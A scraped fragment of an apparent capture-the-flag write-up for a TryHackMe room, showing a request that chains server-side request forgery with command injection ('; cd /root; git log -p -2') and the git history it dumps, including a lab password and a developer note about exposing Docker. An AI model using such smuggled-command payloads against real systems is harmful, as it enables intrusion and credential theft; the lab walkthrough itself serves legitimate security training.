 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=; cd /root; git log -p -2
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
Misc
TTPs
CTFs
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
Author: Hydra <hydragyrum@example.com>
Date:   Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
diff --git a/dev-note.txt b/dev-note.txt
new file mode 100644
index 0000000..efadf5b
--- /dev/null
+++ b/dev-note.txt
@@ -0,0 +1,9 @@
+Hey guys,
+
+Apparently leaving the flag and docker access on the server is a bad idea, or so the security guys tell me. I've deleted the stuff.
+
+Anyways, the password is fluffybunnies123
+
+Cheers,
+
+Hydra
\ No newline at end of file
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
diff --git a/dev-note.txt b/dev-note.txt
deleted file mode 100644
index 89dcd01..0000000
--- a/dev-note.txt
+++ /dev/null
@@ -1,9 +0,0 @@
-Hey guys,
-
-I got tired of losing the ssh key all the time so I setup a way to open up the docker for remote admin.